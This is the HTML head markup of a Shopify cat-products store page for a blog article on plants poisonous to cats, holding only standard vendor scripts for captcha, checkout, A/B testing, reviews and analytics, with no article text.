<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//modkat.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//modkat.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://modkat.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://modkat.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://modkat.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    

<meta name="author" content="Modkat">
<meta property="og:url" content="https://modkat.com/en-eu/blogs/modkat-purrr/what-plants-are-poisonous-to-cats-and-why">
<meta property="og:site_name" content="Modkat">




  <meta property="og:type" content="article">
  <meta property="og:title" content="What plants are poisonous to cats and why?">
  
  
    <meta property="og:image" content="https://modkat.com/cdn/shop/articles/bite_plant_600x.jpg?v=1720556194">
    <meta property="og:image:secure_url" content="https://modkat.com/cdn/shop/articles/bite_plant_600x.jpg?v=1720556194">
    <meta property="og:image:width" content="1800">
    <meta property="og:image:height" content="1118">
    <meta property="og:image:alt" content="What plants are poisonous to cats and why? - Modkat">
  



  <meta property="og:description" content="Cats are naturally curious and love sniffing and nibbling on plants. Learn more about which plants are poisonous to cats to help keep your kitty safe.">




  <meta name="twitter:site" content="@https://x.com/modkat?s=21&t=UkkRyiPLgSTWefUgDknxrg">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="What plants are poisonous to cats and why?">
  <meta name="twitter:description" content="Let&#39;s dig into the question of cats and houseplants.">
  
    <meta property="twitter:image" content="http://modkat.com/cdn/shop/articles/bite_plant_600x.jpg?v=1720556194">
    <meta name="twitter:image:alt" content="What plants are poisonous to cats and why? - Modkat">
  



    
    
  
<script>
    
    
    
    
    var gsf_conversion_data = {page_type : '', event : '', data : {shop_currency : "EUR"}};
    
</script>

    <!-- BEGIN GROOVE WIDGET CODE -->
<script> (function() { var s = document.createElement('script'); s.async = true; s.setAttribute('data-agent', '4705d19f-dc9c-4130-82c4-6a420d09724e'); s.src = 'https://helply.com/helply-agent.js'; document.head.appendChild(s); })(); </script>
<!-- END GROOVE WIDGET CODE -->
    
<!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "modkat.com",
    shopId: "110552",
  }
</script>
<script src="https://cdn.shopify.com/extensions/019ae668-a431-7e51-bf8d-74ee3ce8e01f/stape-remix-22/assets/custom_user_id.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/intelligems-a-b-testing/blocks/intelligems-script/fa83b64c-0c77-4c0c-b4b2-b94b42f5ef19 --><script>
  window._template = {
    directory: "",
    name: "article",
    suffix: "",
  };
</script>
<script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/fb141c2b4add/bundle.js" data-em-disable async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/vwo/blocks/vwo-smartcode/2ce905b2-3842-4d20-b6b0-8c51fc208426 -->
  
  
  
  
    <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script type='text/javascript' id='vwoCode'>
    window._vwo_code ||
    (function () {
    var w=window,
    d=document;
    if (d.URL.indexOf('__vwo_disable__') > -1 || w._vwo_code) {
    return;
    }
    var account_id=1031170,
    version=2.2,
    settings_tolerance=2000,
    hide_element='body',
    background_color='white',
    hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:' + background_color + ' !important;transition:none !important;',
    /* DO NOT EDIT BELOW THIS LINE */
    f=!1,v=d.querySelector('#vwoCode'),cc={};try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;s*)(?:(_vis_opt_exp_(d+)_combi=([^;]*))|(_vis_opt_exp_(d+)_combi_choose=([^;]*))|(_vis_opt_exp_(d+)_split=([^:;]*))|(_vis_opt_exp_(d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background:'+background_color+' !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FDA333","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you for submitting your review! ","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }}:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fda333","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#fda333","verified_badge_text":"Verified","verified_badge_bg_color":"#b6b6b6","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_histogram_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"shopify","branding_url":"https://judge.me/reviews/modkat.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Modkat","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":true};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#399;--jdgm-secondary-color:rgba(51,153,153,0.1);--jdgm-star-color:#fda333;--jdgm-write-review-text-color:white;--jdgm-write-review-bg-color:#339999;--jdgm-paginate-color:#399;--jdgm-border-radius:0}.jdgm-histogram__bar-content{background-color:#fda333}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FDA333}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'modkat.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b0cac-cff0-7e9e-8d68-33c30d1f27af/judgeme-extensions-260/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ae668-a431-7e51-bf8d-74ee3ce8e01f/stape-remix-22/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b04a3-4f87-79c6-9880-c2bfa3984890/free-shipping-bar-112/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b027b-9634-79f7-837e-30327aba2ae7/omnisend-49/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
